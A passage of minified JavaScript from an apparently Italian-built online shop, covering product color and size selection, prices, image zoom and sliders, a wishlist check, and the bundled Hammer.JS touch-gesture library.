r=e("#colorsItems"),a=e("#productImageThumbs"),s=t.data("color");r.find(".color-item.current").removeClass("current"),t.addClass("current");var l="";if(window.NN_CONFIG.Product.skews){var c=e("#sizeSelector");c.css({"min-height":c.height()}).html("");var u=window.NN_CONFIG.Product.sizes[s];u&&u.forEach(function(t){var n=e('<div class="size-item size-item-fake-'+t.fake+'" data-size-id="'+t.sizeUs+'" data-size-eu="'+t.sizeUs+'" data-size-us="'+t.size+'" ></div>');"0"!==t.fake||l||(l=t.sizeUs),c.append(n)}),c.css({"min-height":""}),c.children().length?(e("#soonAvailable").addClass("d-none"),e("#productActions").removeClass("d-none")):(e("#soonAvailable").removeClass("d-none"),e("#productActions").addClass("d-none")),this._updateSizeScaleText()}var d=!1,p=e(".lower-price");for(var f in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews[f].color==t.data("color")){d=window.NN_CONFIG.Product.skews[f];break}if(d){var h=e("#productPrice"),m=e("#cartCurrency").val(),g=!1;parseFloat(d.prezzoPieno)>0&&(g=!0),d.prezzo&&(g?(e("span.price.discounted").html("<s>"+m+d.prezzoPieno+"</s>").removeClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty().html(m+""+d.lowest),p.removeClass("d-none")):(e("span.price.discounted").empty().addClass("d-none"),h.children(".price:not(.discounted)").text(m+""+d.prezzo),p.find("span").empty(),p.addClass("d-none")),e("#paypal-installment-amount").attr("data-pp-amount",d.prezzo))}if(!n){i.a.updateQueryStringParam("color",s);var v=t.data("color-name");e("#colorDesc").text(v).attr("data-current-color",v).data("current-color",v);var y=a.children().first().clone();a.css({opacity:"0","min-height":a.height()}),setTimeout(function(){a.html("");var e=window.NN_CONFIG.Product.foto[s],t=function(t){if(e.hasOwnProperty(t)&&!(parseInt(t,10)>=6)){var n=e[t],o=n.replace("220x200","1200x1200"),r=y.clone();r.removeClass("current").attr("data-target",o).data("target",o),r.children("img").first().removeClass().addClass("lazyload img-fluid").attr("data-src",n).data("src",n),a.append(r),0===parseInt(t,10)&&setTimeout(function(){var e=setInterval(function(){i.a.imageIsLoaded(r.children("img")[0])&&(a.css({opacity:"1","min-height":""}),clearInterval(e))},50)},100)}};for(var n in e)t(n);o._loadProductImage(a.find(".thumb-item").first())},300);try{var b=this._getSelectedSkew();e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=inList&product_code="+e("#productId").val()+"&color="+s+"&size="+b.taglia+"&skew="+b.id,dataType:"json",success:function(t){t&&t.status&&t.info?e("#productActions #toggleWishlist").addClass("active"):e("#productActions #toggleWishlist").removeClass("active")}})}catch(e){}}}},_initSizeScaleSelector:function(){var t=this,n=e("#sizesScale");n.on("click",".size-scale-item",function(i){n.children(".current").removeClass("current"),e(i.currentTarget).addClass("current"),t._updateSizeScaleText()})},_updateSizeScaleText:function(){var t=e("#sizeSelector"),n=e("#sizesScale").children(".current").data("scale");t.children().each(function(t,i){var o=e(i);o.text(o.data("size-"+n))})},_productImagesZoomMouseMove:function(t){if(t.currentTarget){var n=e(t.currentTarget);if(n.length){var i=t.currentTarget.getBoundingClientRect(),o=t.clientX-i.left,r=t.clientY-i.top,a=n.children(".inner"),s=a.children("#productImage"),l=o/n.outerWidth();l=Math.max(Math.min(l,1),0);var c=Math.round((1200-n.width())/2),u=2*c*l-c,d=r/n.outerHeight();d=Math.max(Math.min(d,1),0);var p=Math.round((1200-n.height())/2),f=2*p*d-p;s.css({left:50-100*u/a.width()+"%",top:50-100*f/a.height()+"%"})}}},_initProductImagesZoom:function(){var t,n=this,i=e("#productImageContainer"),o=i.children(".inner"),r=e("#productImage");o.on("ontouchstart mousedown",function(){clearTimeout(t)}),o.on({mouseenter:function(e){clearTimeout(t),t=setTimeout(function(){i.on("mousemove.product-images-zoom",n._productImagesZoomMouseMove.bind(n)).addClass("zoom"),n._productImagesZoomMouseMove(e),r.addClass("zoom")},50)}}),i.on("mouseleave",function(){i.off("mousemove.product-images-zoom").removeClass("zoom"),clearTimeout(t),r.removeClass("zoom").css({left:"",top:""})})},_initProductImagesSlider:function(){var t=this,n=e("#productImageContainer"),i=e("#productImageThumbs");i.on("click",".thumb-item",function(n){t._loadProductImage(e(n.currentTarget))});var o=function(){var e=i.find(".thumb-item.current").prev();return 0===e.length&&(e=i.find(".thumb-item").last()),e},r=function(){var e=i.find(".thumb-item.current").next();return 0===e.length&&(e=i.find(".thumb-item").first()),e};n.find("button").on("click",function(n){var i;(i=e(n.currentTarget).hasClass("prev")?o():r()).length&&t._loadProductImage(i)});var a=new s.a.Manager(n[0]);a.add(new s.a.Swipe({direction:s.a.DIRECTION_HORIZONTAL})),a.on("swipe",function(e){var n;switch(e.offsetDirection){case 4:n=o();break;case 2:n=r()}n&&n.length&&t._loadProductImage(n)})},_loadProductImage:function(t){var n=e("#productImage"),o=e("#productImageThumbs"),r=t.data("target");o.find(".thumb-item.current").removeClass("current"),t.addClass("current"),n.css("opacity","0").addClass("loading"),setTimeout(function(){n.attr("src",r).attr("data-src",r).data("src",r);var e=setInterval(function(){i.a.imageIsLoaded(n[0])&&(n.css("opacity","1").removeClass("loading"),clearInterval(e))},50)},300)},_initRelatedProductsSlider:function(){e("#relatedProductsSlider").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:2,accessibility:!1,prevArrow:'<button type="button" class="btn btn-outline-secondary prev rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>           </svg>         </button>',nextArrow:'<button class="btn btn-outline-secondary next rounded-arrow-button">           <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">             <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>           </svg>         </button>',responsive:[{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:2}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}}}).call(t,n(0))},function(e,t,n){var i;
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
/*! Hammer.JS - v2.0.7 - 2016-04-22
 * http://hammerjs.github.io/
 *
 * Copyright (c) 2016 Jorik Tangelder;
 * Licensed under the MIT license */
!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function I(e){return Array.prototype.slice.call(e,0)}function D(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function P(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function M(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var j="ontouchstart"in o,F=P(o,"PointerEvent")!==s,z=j&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),H=25,B=1,R=2,$=4,q=8,W=1,U=2,G=4,V=8,X=16,Y=U|G,K=V|X,Q=Y|K,J=["x","y"],Z=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&B&&i-o==0,a=t&($|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==B&&r.eventType!==$||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],Z)/ae(d[0],d[1],Z)):1,t.rotation=a?function(e,t){return se(t[1],t[0],Z)+se(e[1],e[0],Z)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>H||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:G:t<0?V:X}function ae(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=J);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(M(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(M(this.element),this.evWin,this.domHandler)}};var le={mousedown:B,mousemove:R,mouseup:$},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&B&&0===e.button&&(this.pressed=!0),t&R&&1!==e.which&&(t=$),this.pressed&&(t&$&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:B,pointermove:R,pointerup:$,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&B&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&($|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:B,touchmove:R,touchend:$,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===B&&(this.started=!0),this.started){var n=function(e,t){var n=I(e.touches),i=I(e.changedTouches);t&($|q)&&(n=D(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&($|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:B,touchmove:R,touchend:$,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=I(e.touches),i=this.targetIds;if(t&(B|R)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=I(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===B)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&($|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[D(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&B?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&($|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=P(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Ie="manipulation",De="none",Pe="pan-x",Le="pan-y",Me=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function je(e,t){this.manager=e,this.set(t)}je.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&Me[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,De))return De;var t=A(e,Pe),n=A(e,Le);if(t&&n)return De;if(t||n)return t?Pe:Le;if(A(e,Ie))return Ie;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,De)&&!Me[De],r=A(i,Le)&&!Me[Le],a=A(i,Pe)&&!Me[Pe];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&K?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,He=4,Be=8,Re=Be,$e=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&$e?"cancel":e&Be?"end":e&He?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==V?"up":e==U?"left":e==G?"right":""}function Ge(e,t){var n=t.manager;return n?n.get(e):e}function Ve(){qe.apply(this,arguments)}function Xe(){Ve.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ve.apply(this,arguments)}function Ke(){qe.apply(this,arguments),this._timer=null,this._input=null}function Qe(){Ve.apply(this,arguments)}function Je(){Ve.apply(this,arguments)}function Ze(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ge(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ge(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ge(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ge(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<Be&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=Be&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&(Re|$e|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|He|Be|$e)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ve,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|He),o=this.attrTest(e);return i&&(n&q||!o)?t|$e:i||o?n&$?t|Be:t&ze?t|He:ze:32}}),_(Xe,Ve,{defaults:{event:"pan",threshold:10,pointers:1,direction:Q},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&K&&t.push(Pe),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:G,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?V:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ve.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ve,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Ke,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&($|q)&&!o)this.reset();else if(e.eventType&B)this.reset(),this._timer=m(function(){this.state=Re,this.tryEmit()},t.time,this);else if(e.eventType&$)return Re;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===Re&&(e&&e.eventType&$?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Qe,Ve,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[De]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Je,Ve,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|K,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|K)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&K&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&$},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Ze,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Ie]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&B&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=$)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=Re,this.tryEmit()},t.interval,this),ze):Re}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==Re&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Qe,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Je,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Ze],[Ze,{event:"doubletap",taps:2},["tap"]],[Ke]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:j?ke:de))(n,te),this.touchAction=new je(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=P(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&Re)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|He|Be)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:B,INPUT_MOVE:R,INPUT_END:$,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:He,STATE_ENDED:Be,STATE_RECOGNIZED:Re,STATE_CANCELLED:$e,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:G,DIRECTION_UP:V,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:K,DIRECTION_ALL:Q,Manager:tt,Input:ee,TouchAction:je,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ve,Tap:Ze,Pan:Xe,Swipe:Je,Pinch:Ye,Rotate:Qe,Press:Ke,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:P}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(1),o=n(2),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initSort(),this._infiniteScroll()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 